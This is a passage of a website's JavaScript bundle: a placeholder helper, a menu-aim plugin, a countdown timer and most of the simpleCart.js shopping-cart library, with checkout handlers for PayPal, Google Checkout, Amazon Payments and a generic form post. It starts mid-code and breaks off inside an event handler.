n=e(this);""!=n.val()&&n.val()!=n.attr("placeholder")||n.val(n.attr("placeholder"))}).blur(),e("[placeholder]").parents("form").submit(function(){e(this).find("[placeholder]").each(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")})}))}),function(e){function n(n){var t=e(this),o=null,i=[],r=null,a=null,l=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},n),s=3,u=300,c=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>s&&i.shift()},d=function(){a&&clearTimeout(a),l.exitMenu(this)&&(o&&l.deactivate(o),o=null)},h=function(){a&&clearTimeout(a),l.enter(this),m(this)},f=function(){l.exit(this)},v=function(){p(this)},p=function(e){e!=o&&(o&&l.deactivate(o),l.activate(e),o=e)},m=function(e){var n=x();n?a=setTimeout(function(){m(e)},n):p(e)},x=function(){function n(e,n){return(n.y-e.y)/(n.x-e.x)}if(!o||!e(o).is(l.submenuSelector))return 0;var a=t.offset(),s={x:a.left,y:a.top-l.tolerance},c={x:a.left+t.outerWidth(),y:s.y},d={x:a.left,y:a.top+t.outerHeight()+l.tolerance},h={x:a.left+t.outerWidth(),y:d.y},f=i[i.length-1],v=i[0];if(!f)return 0;if(v||(v=f),v.x<a.left||v.x>h.x||v.y<a.top||v.y>h.y)return 0;if(r&&f.x==r.x&&f.y==r.y)return 0;var p=c,m=h;"left"==l.submenuDirection?(p=d,m=s):"below"==l.submenuDirection?(p=h,m=d):"above"==l.submenuDirection&&(p=s,m=c);var x=n(f,p),g=n(f,m),C=n(v,p),y=n(v,m);return C>x&&g>y?(r=f,u):(r=null,0)};t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v),e(document).mousemove(c)}e.fn.menuAim=function(e){return this.each(function(){n.call(this,e)}),this}}(jQuery);function countdown() {var e = new Date("Decamber 20, 2020 12:00:00"),t=(new Date).getTime(),o = e - t,l = setInterval(function(){o -= 1e3;var e=Math.floor(o / 864e5),t=Math.floor(o % 864e5 / 36e5),n=Math.floor(o % 36e5 / 6e4),a=Math.floor(o / 1e3 % 60);$(".days").html(e),$(".hours").html(("0" + t).slice(-2)),$(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)}, 1e3)}countdown();$(".button").click(function(){$(".flash").addClass("animate--drop-in-fade-out"),setTimeout(function(){$(".flash").removeClass("animate--drop-in-fade-out")},2500)});

//Sp
! function(t, e) {
    var n = "string",
        r = function(t, e) {
            return typeof t === e
        },
        i = function(t) {
            return r(t, "undefined")
        },
        a = function(t) {
            return r(t, "function")
        },
        o = function(t) {
            return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
        },
        c = function(u) {
            function s(t) {
                return C.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function l() {
                if (!C.isReady) {
                    try {
                        e.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(l, 1)
                    }
                    C.init()
                }
            }
            var h = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                f = 0,
                d = {},
                p = u || "simpleCart",
                m = {};
            u = {}, u = {};
            var y, g, v = t.localStorage,
                b = t.console || {
                    msgs: [],
                    log: function(t) {
                        b.msgs.push(t)
                    }
                },
                _ = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    AUD: {
                        code: "AUD",
                        symbol: "&#36;",
                        name: "Australian Dollar"
                    },
                    BRL: {
                        code: "BRL",
                        symbol: "R&#36;",
                        name: "Brazilian Real"
                    },
                    VND: {
                        code: "VND",
                        symbol: "đ",
                        name: "Viet Nam Dong"
                    },
                    CZK: {
                        code: "CZK",
                        symbol: "&nbsp;&#75;&#269;",
                        name: "Czech Koruna",
                        after: !0
                    },
                    DKK: {
                        code: "DKK",
                        symbol: "DKK&nbsp;",
                        name: "Danish Krone"
                    },
                    EUR: {
                        code: "EUR",
                        symbol: "&euro;",
                        name: "Euro"
                    },
                    HKD: {
                        code: "HKD",
                        symbol: "&#36;",
                        name: "Hong Kong Dollar"
                    },
                    HUF: {
                        code: "HUF",
                        symbol: "&#70;&#116;",
                        name: "Hungarian Forint"
                    },
                    ILS: {
                        code: "ILS",
                        symbol: "&#8362;",
                        name: "Israeli New Sheqel"
                    },
                    JPY: {
                        code: "JPY",
                        symbol: "&yen;",
                        name: "Japanese Yen",
                        accuracy: 0
                    },
                    MXN: {
                        code: "MXN",
                        symbol: "&#36;",
                        name: "Mexican Peso"
                    },
                    NOK: {
                        code: "NOK",
                        symbol: "NOK&nbsp;",
                        name: "Norwegian Krone"
                    },
                    NZD: {
                        code: "NZD",
                        symbol: "&#36;",
                        name: "New Zealand Dollar"
                    },
                    PLN: {
                        code: "PLN",
                        symbol: "PLN&nbsp;",
                        name: "Polish Zloty"
                    },
                    GBP: {
                        code: "GBP",
                        symbol: "&pound;",
                        name: "Pound Sterling"
                    },
                    SGD: {
                        code: "SGD",
                        symbol: "&#36;",
                        name: "Singapore Dollar"
                    },
                    SEK: {
                        code: "SEK",
                        symbol: "SEK&nbsp;",
                        name: "Swedish Krona"
                    },
                    CHF: {
                        code: "CHF",
                        symbol: "CHF&nbsp;",
                        name: "Swiss Franc"
                    },
                    THB: {
                        code: "THB",
                        symbol: "&#3647;",
                        name: "Thai Baht"
                    },
                    BTC: {
                        code: "BTC",
                        symbol: " BTC",
                        name: "Bitcoin",
                        accuracy: 4,
                        after: !0
                    }
                },
                x = {
                    checkout: {
                        type: "PayPal",
                        email: "you@yours.com"
                    },
                    currency: "USD",
                    language: "english-us",
                    cartStyle: "div",
                    cartColumns: [{
                        attr: "name",
                        label: "Name"
                    }, {
                        attr: "price",
                        label: "Price",
                        view: "currency"
                    }, {
                        view: "decrement",
                        label: !1
                    }, {
                        attr: "quantity",
                        label: "Qty"
                    }, {
                        view: "increment",
                        label: !1
                    }, {
                        attr: "total",
                        label: "SubTotal",
                        view: "currency"
                    }, {
                        view: "remove",
                        text: "Remove",
                        label: !1
                    }],
                    excludeFromCheckout: ["thumb"],
                    shippingFlatRate: 0,
                    shippingQuantityRate: 0,
                    shippingTotalRate: 0,
                    shippingCustom: null,
                    taxRate: 0,
                    taxShipping: !1,
                    data: {}
                },
                C = function(t) {
                    return a(t) ? C.ready(t) : r(t, "object") ? C.extend(x, t) : void 0
                };
            return C.extend = function(t, e) {
                    var n;
                    i(e) && (e = t, t = C);
                    for (n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, C.extend({
                    copy: function(t) {
                        return t = c(t), t.init(), t
                    }
                }), C.extend({
                    isReady: !1,
                    add: function(t, e) {
                        var n = new C.Item(t || {}),
                            r = !0,
                            a = !0 === e ? e : !1;
                        return a || (r = C.trigger("beforeAdd", [n]), !1 !== r) ? ((r = C.has(n)) ? (r.increment(n.quantity()), n = r) : d[n.id()] = n, C.update(), a || C.trigger("afterAdd", [n, i(r)]), n) : !1
                    },
                    each: function(t, e) {
                        var n, r, i, o, c = 0;
                        if (a(t)) i = t, o = d;
                        else {
                            if (!a(e)) return;
                            i = e, o = t
                        }
                        for (n in o)
                            if (Object.prototype.hasOwnProperty.call(o, n)) {
                                if (r = i.call(C, o[n], c, n), !1 === r) break;
                                c += 1
                            }
                    },
                    find: function(t) {
                        var e = [];
                        return r(d[t], "object") ? d[t] : r(t, "object") ? (C.each(function(i) {
                            var a = !0;
                            C.each(t, function(t, e, o) {
                                return r(t, n) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), i.get(o) && parseFloat(i.get(o)) <= t || (a = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), i.get(o) && parseFloat(i.get(o)) < t || (a = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), i.get(o) && parseFloat(i.get(o)) >= t || (a = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), i.get(o) && parseFloat(i.get(o)) > t || (a = !1)) : i.get(o) && i.get(o) === t || (a = !1) : i.get(o) && i.get(o) === t || (a = !1), a
                            }), a && e.push(i)
                        }), e) : (i(t) && C.each(function(t) {
                            e.push(t)
                        }), e)
                    },
                    items: function() {
                        return this.find()
                    },
                    has: function(t) {
                        var e = !1;
                        return C.each(function(n) {
                            n.equals(t) && (e = n)
                        }), e
                    },
                    empty: function() {
                        var t = {};
                        C.each(function(e) {
                            !1 === e.remove(!0) && (t[e.id()] = e)
                        }), d = t, C.update()
                    },
                    quantity: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.quantity()
                        }), t
                    },
                    total: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.total()
                        }), t
                    },
                    grandTotal: function() {
                        return C.total() + C.tax() + C.shipping()
                    },
                    update: function() {
                        C.save(), C.trigger("update")
                    },
                    init: function() {
                        C.load(), C.update(), C.ready()
                    },
                    $: function(t) {
                        return new C.ELEMENT(t)
                    },
                    $create: function(t) {
                        return C.$(e.createElement(t))
                    },
                    setupViewTool: function() {
                        var e, n, r = t;
                        for (n in h)
                            if (Object.prototype.hasOwnProperty.call(h, n) && t[n] && (e = h[n].replace("*", n).split("."), (e = e.shift()) && (r = r[e]), "function" == typeof r)) {
                                y = r, C.extend(C.ELEMENT._, m[n]);
                                break
                            }
                    },
                    ids: function() {
                        var t = [];
                        return C.each(function(e) {
                            t.push(e.id())
                        }), t
                    },
                    save: function() {
                        C.trigger("beforeSave");
                        var t = {};
                        C.each(function(e) {
                            t[e.id()] = C.extend(e.fields(), e.options())
                        }), v.setItem(p + "_items", JSON.stringify(t)), C.trigger("afterSave")
                    },
                    load: function() {
                        d = {};
                        var t = v.getItem(p + "_items");
                        if (t) {
                            try {
                                C.each(JSON.parse(t), function(t) {
                                    C.add(t, !0)
                                })
                            } catch (e) {
                                C.error("Error Loading data: " + e)
                            }
                            C.trigger("load")
                        }
                    },
                    ready: function(t) {
                        a(t) ? C.isReady ? t.call(C) : C.bind("ready", t) : i(t) && !C.isReady && (C.trigger("ready"), C.isReady = !0)
                    },
                    error: function(t) {
                        var e = "";
                        r(t, n) ? e = t : r(t, "object") && r(t.message, n) && (e = t.message);
                        try {
                            b.log("simpleCart(js) Error: " + e)
                        } catch (i) {}
                        C.trigger("error", t)
                    }
                }), C.extend({
                    tax: function() {
                        var t = x.taxShipping ? C.total() + C.shipping() : C.total(),
                            e = C.taxRate() * t;
                        return C.each(function(t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function() {
                        return x.taxRate || 0
                    },
                    shipping: function(t) {
                        if (!a(t)) {
                            var e = x.shippingQuantityRate * C.quantity() + x.shippingTotalRate * C.total() + x.shippingFlatRate;
                            return a(x.shippingCustom) && (e += x.shippingCustom.call(C)), C.each(function(t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        C({
                            shippingCustom: t
                        })
                    }
                }), g = {
                    attr: function(t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function(t, e) {
                        return C.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function(t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function(t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function(t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + p + "_input'/>"
                    },
                    remove: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_remove'>" + (e.text || "X") + "</a>"
                    }
                }, C.extend({
                    writeCart: function(t) {
                        var e, n, r = x.cartStyle.toLowerCase(),
                            i = "table" === r,
                            a = i ? "tr" : "div",
                            o = i ? "th" : "div",
                            c = i ? "td" : "div",
                            u = C.$create(r),
                            r = C.$create(a).addClass("headerRow");
                        for (C.$(t).html(" ").append(u), u.append(r), i = 0, n = x.cartColumns.length; n > i; i += 1) e = s(x.cartColumns[i]), t = "item-" + (e.attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", r.append(C.$create(o).addClass(t).html(e));
                        return C.each(function(t, e) {
                            C.createCartRow(t, e, a, c, u)
                        }), u
                    },
                    createCartRow: function(t, e, i, o, c) {
                        e = C.$create(i).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id());
                        var u, l, h;
                        for (c.append(e), c = 0, i = x.cartColumns.length; i > c; c += 1) u = s(x.cartColumns[c]), l = "item-" + (u.attr || (r(u.view, n) ? u.view : u.label || u.text || "cell")) + " " + u.className, h = t, h = (a(u.view) ? u.view : r(u.view, n) && a(g[u.view]) ? g[u.view] : g.attr).call(C, h, u), l = C.$create(o).addClass(l).html(h), e.append(l);
                        return e
                    }
                }), C.Item = function(t) {
                    function e() {
                        r(o.price, n) && (o.price = parseFloat(o.price.replace(C.currency().decimal, ".").replace(/[^0-9]/g, ""))), isNaN(o.price) && (o.price = 0), 0 > o.price && (o.price = 0), r(o.quantity, n) && (o.quantity = parseInt(o.quantity.replace(C.currency().delimiter, ""), 10)), isNaN(o.quantity) && (o.quantity = 1), 0 >= o.quantity && c.remove()
                    }
                    var o = {},
                        c = this;
                    for (r(t, "object") && C.extend(o, t), f += 1, o.id = o.id || "SCI-" + f; !i(d[o.id]);) f += 1, o.id = "SCI-" + f;
                    c.get = function(t, e) {
                        var n = !e;
                        return i(t) ? t : a(o[t]) ? o[t].call(c) : i(o[t]) ? a(c[t]) && n ? c[t].call(c) : !i(c[t]) && n ? c[t] : o[t] : o[t]
                    }, c.set = function(t, n) {
                        return i(t) || (o[t.toLowerCase()] = n, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || e()), c
                    }, c.equals = function(t) {
                        for (var e in o)
                            if (Object.prototype.hasOwnProperty.call(o, e) && "quantity" !== e && "id" !== e && t.get(e) !== o[e]) return !1;
                        return !0
                    }, c.options = function() {
                        var t = {};
                        return C.each(o, function(e, n, r) {
                            var i = !0;
                            C.each(c.reservedFields(), function(t) {
                                return t === r && (i = !1), i
                            }), i && (t[r] = c.get(r))
                        }), t
                    }, e()
                }, C.Item._ = C.Item.prototype = {
                    increment: function(t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), 1 > this.quantity() ? (this.remove(), null) : this
                    },
                    decrement: function(t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function(t) {
                        return !1 === C.trigger("beforeRemove", [d[this.id()]]) ? !1 : (delete d[this.id()], t || C.update(), null)
                    },
                    reservedFields: function() {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function() {
                        var t = {},
                            e = this;
                        return C.each(e.reservedFields(), function(n) {
                            e.get(n) && (t[n] = e.get(n))
                        }), t
                    },
                    quantity: function(t) {
                        return i(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function(t) {
                        return i(t) ? parseFloat(this.get("price", !0).toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "")))
                    },
                    id: function() {
                        return this.get("id", !1)
                    },
                    total: function() {
                        return this.quantity() * this.price()
                    }
                }, C.extend({
                    checkout: function() {
                        if ("custom" === x.checkout.type.toLowerCase() && a(x.checkout.fn)) x.checkout.fn.call(C, x.checkout);
                        else if (a(C.checkout[x.checkout.type])) {
                            var t = C.checkout[x.checkout.type].call(C, x.checkout);
                            t.data && t.action && t.method && !1 !== C.trigger("beforeCheckout", [t.data]) && C.generateAndSendForm(t)
                        } else C.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function(t) {
                        return C.extend(C.checkout, t)
                    },
                    generateAndSendForm: function(t) {
                        var e = C.$create("form");
                        e.attr("style", "display:none;"), e.attr("action", t.action), e.attr("method", t.method), C.each(t.data, function(t, n, r) {
                            e.append(C.$create("input").attr("type", "hidden").attr("name", r).val(t))
                        }), C.$("body").append(e), e.el.submit(), e.remove()
                    }
                }), C.extendCheckout({
                    PayPal: function(t) {
                        if (!t.email) return C.error("No email provided for PayPal checkout");
                        var e = {
                                cmd: "_cart",
                                upload: "1",
                                currency_code: C.currency().code,
                                business: t.email,
                                rm: "GET" === t.method ? "0" : "2",
                                tax_cart: (1 * C.tax()).toFixed(2),
                                handling_cart: (1 * C.shipping()).toFixed(2),
                                charset: "utf-8"
                            },
                            n = t.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                            r = "GET" === t.method ? "GET" : "POST";
                        return t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.notify && (e.notify_url = t.notify), C.each(function(t, n) {
                            var r, i = n + 1,
                                a = t.options(),
                                o = 0;
                            e["item_name_" + i] = t.get("name"), e["quantity_" + i] = t.quantity(), e["amount_" + i] = (1 * t.price()).toFixed(2), e["item_number_" + i] = t.get("item_number") || i, C.each(a, function(t, n, a) {
                                10 > n && (r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === a && (r = !1)
                                }), r && (o += 1, e["on" + n + "_" + i] = a, e["os" + n + "_" + i] = t))
                            }), e["option_index_" + n] = Math.min(10, o)
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    GoogleCheckout: function(t) {
                        if (!t.merchantID) return C.error("Không tồn tại id trên GoogleCheckout");
                        if ("USD" !== C.currency().code && "GBP" !== C.currency().code) return C.error("Google Checkout chỉ chấp nhận USD và GBP");
                        var e = {
                                ship_method_name_1: "Shipping",
                                ship_method_price_1: C.shipping(),
                                ship_method_currency_1: C.currency().code,
                                _charset_: ""
                            },
                            n = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + t.merchantID;
                        return t = "GET" === t.method ? "GET" : "POST", C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), e["item_currency_ " + i] = C.currency().code, e["item_tax_rate" + i] = t.get("taxRate") || C.taxRate(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: t,
                            data: e
                        }
                    },
                    AmazonPayments: function(t) {
                        if (!t.merchant_signature) return C.error("Không có chữ ký người bán nào được cung cấp cho Amazon Payments");
                        if (!t.merchant_id) return C.error("Không có id người bán nào được cung cấp cho Amazon Payments");
                        if (!t.aws_access_key_id) return C.error("Không có mã khóa truy cập AWS nào được cung cấp cho Amazon Payments");
                        var e = {
                                aws_access_key_id: t.aws_access_key_id,
                                merchant_signature: t.merchant_signature,
                                currency_code: C.currency().code,
                                tax_rate: C.taxRate(),
                                weight_unit: t.weight_unit || "lb"
                            },
                            n = "https://payments" + (t.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + t.merchant_id,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(n, r) {
                            var i = r + 1,
                                a = [];
                            e["item_title_" + i] = n.get("name"), e["item_quantity_" + i] = n.quantity(), e["item_price_" + i] = n.price(), e["item_sku_ " + i] = n.get("sku") || n.id(), e["item_merchant_id_" + i] = t.merchant_id, n.get("weight") && (e["item_weight_" + i] = n.get("weight")), x.shippingQuantityRate && (e["shipping_method_price_per_unit_rate_" + i] = x.shippingQuantityRate), C.each(n.options(), function(t, e, n) {
                                var r = !0;
                                C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && "weight" !== n && "tax" !== n && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    SendForm: function(t) {
                        if (!t.url) return C.error("URL required for SendForm Checkout");
                        var e = {
                                currency: C.currency().code,
                                shipping: C.shipping(),
                                tax: C.tax(),
                                taxRate: C.taxRate(),
                                itemCount: C.find({}).length
                            },
                            n = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_options_" + i] = a.join(", ")
                        }), t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.extra_data && (e = C.extend(e, t.extra_data)), {
                            action: n,
                            method: r,
                            data: e
                        }
                    }
                }), u = {
                    bind: function(t, e) {
                        if (!a(e)) return this;
                        this._events || (this._events = {});
                        var n = t.split(/ +/);
                        return C.each(n, function(t) {
                            !0 === this._events[t] ? e.apply(this) : i(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function(t, e) {
                        var n, r, o = !0;
                        if (this._events || (this._events = {}), !i(this._events[t]) && a(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; r > n; n += 1) o = this._events[t][n].apply(this, e || []);
                        return !1 !== o
                    }
                }, u.on = u.bind, C.extend(u), C.extend(C.Item._, u), u = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }, C(u), C.each(u, function(t, e, n) {
                    C.bind(n, function() {
                        a(x[n]) && x[n].apply(this, arguments)
                    })
                }), C.extend({
                    toCurrency: function(t, e) {
                        var n = parseFloat(t),
                            r = e || {},
                            r = C.extend(C.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !0
                            }, C.currency()), r),
                            i = n.toFixed(r.accuracy).split("."),
                            n = i[1],
                            i = i[0],
                            i = C.chunk(i.reverse(), 3).join(r.delimiter.reverse()).reverse();
                        return (r.after ? "" : r.symbol) + i + (n ? r.decimal + n : "") + (r.after ? r.symbol : "")
                    },
                    chunk: function(t, e) {
                        return "undefined" == typeof e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function() {
                    return this.split("").reverse().join("")
                }, C.extend({
                    currency: function(t) {
                        if (r(t, n) && !i(_[t])) x.currency = t;
                        else {
                            if (!r(t, "object")) return _[x.currency];
                            _[t.code] = t, x.currency = t.code
                        }
                    }
                }), C.extend({
                    bindOutlets: function(t) {
                        C.each(t, function(t, e, n) {
                            C.bind("update", function() {
                                C.setOutlet("." + p + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function(t, e) {
                        var n = e.call(C, t);
                        r(n, "object") && n.el ? C.$(t).html(" ").append(n) : i(n) || C.$(t).html(n)
                    },
                    bindInputs: function(t) {
                        C.each(t, function(t) {
                            C.setInput("." + p + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function(t, e, n) {
                        C.$(t).live(e, n)
                    }
                }), C.ELEMENT = function(t) {
                    this.create(t), this.selector = t || null
                }, C.extend(m, {
                    MooTools: {
                        text: function(t) {
                            return this.attr("text", t)
                        },
                        html: function(t) {
                            return this.attr("html", t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function() {
                            return this.el.dispose(), null
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        append: function(t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e) {
                                e.addEvent("click", function(n) {
                                    t.call(e, n)
                                })
                            }) : i(t) && this.el.fireEvent("click"), this
                        },
                        live: function(t, e) {
                            var n = this.selector;
                            a(e) && C.$("body").el.addEvent(t + ":relay(" + n + ")", function(t, n) {
                                e.call(n, t)
                            })
                        },
                        match: function(t) {
                            return this.el.match(t)
                        },
                        parent: function() {
                            return C.$(this.el.getParent())
                        },
                        find: function(t) {
                            return C.$(this.el.getElements(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.getParent(t))
                        },
                        descendants: function() {
                            return this.find("*")
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        submit: function() {
                            return this.el[0].submit(), this
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    },
                    Prototype: {
                        text: function(t) {
                            return i(t) ? this.el[0].innerHTML : (this.each(function(e, n) {
                                $(n).update(t)
                            }), this)
                        },
                        html: function(t) {
                            return this.text(t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0].readAttribute(t) : (this.each(function(n, r) {
                                $(r).writeAttribute(t, e)
                            }), this)
                        },
                        append: function(t) {
                            return this.each(function(e, n) {
                                t.el ? t.each(function(t, e) {
                                    $(n).appendChild(e)
                                }) : o(t) && $(n).appendChild(t)
                            }), this
                        },
                        remove: function() {
                            return this.each(function(t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).addClassName(t)
                            }), this
                        },
                        removeClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).removeClassName(t)
                            }), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e, n) {
                                $(n).observe("click", function(e) {
                                    t.call(n, e)
                                })
                            }) : i(t) && this.each(function(t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function(t, n) {
                            if (a(n)) {
                                var r = this.selector;
                                e.observe(t, function(t, e) {
                                    e === y(t).findElement(r) && n.call(e, t)
                                })
                            }
                        },
                        parent: function() {
                            return C.$(this.el.up())
                        },
                        find: function(t) {
                            return C.$(this.el.getElementsBySelector(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.up(t))
                        },
                        descendants: function() {
                            return C.$(this.el.descendants())
                        },
                        tag: function() {
                            return this.el.tagName
                        },
                        submit: function() {
                            this.el[0].submit()
                        },
                        create: function(t) {
                            r(t, n) ? this.el = y(t) : o(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function(t, e) {
                            return i(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function(t) {
                            return this.passthrough("text", t)
                        },
                        html: function(t) {
                            return this.passthrough("html", t)
                        },
                        val: function(t) {
                            return this.passthrough("val", t)
                        },
                        append: function(t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function() {
                            return this.el.remove(), this
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        each: function(t) {
                            return this.passthrough("each", t)
                        },
                        click: function(t) {
                            return this.passthrough("click", t)
                        },
                        live: function(t, n) {
                            return y(e).delegate(this.selector, t, n), this
                        },
                        parent: function() {
                            return C.$(this.el.parent())
                        },
                        find: function(t) {
                            return C.$(this.el.find(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.closest(t))
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        descendants: function() {
                            return C.$(this.el.find("*"))
                        },
                        submit: function() {
                            return this.el.submit()
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    }
                }), C.ELEMENT._ = C.ELEMENT.prototype, C.ready(C.setupViewTool), C.ready(function() {
                    C.bindOutlets({
                        total: function() {
                            return C.toCurrency(C.total())
                        },
                        quantity: function() {
                            return C.quantity()
                        },
                        items: function(t) {
                            C.writeCart(t)
                        },
                        tax: function() {
                            return C.toCurrency(C.tax())
                        },
                        taxRate: function() {
                            return C.taxRate().toFixed()
                        },
                        shipping: function() {
                            return C.toCurrency(C.shipping())
                        },
                        grandTotal: function() {
                            return C.toCurrency(C.grandTotal())
                        }
                    }), C.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function() {
                            C.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function() {
                            C.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), C.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), C.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function() {
                            var t = C.$(this),
                                e = t.parent(),
                                n = e.attr("class").split(" ");
                            C.each(n, function(n) {
                                n.match(/item-.+/i) && (n = n.split("-")[1], C.find(e.closest(".itemRow").attr("id").split("_")[1]).set(n, t.val()), C.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function() {
                            var t = {};
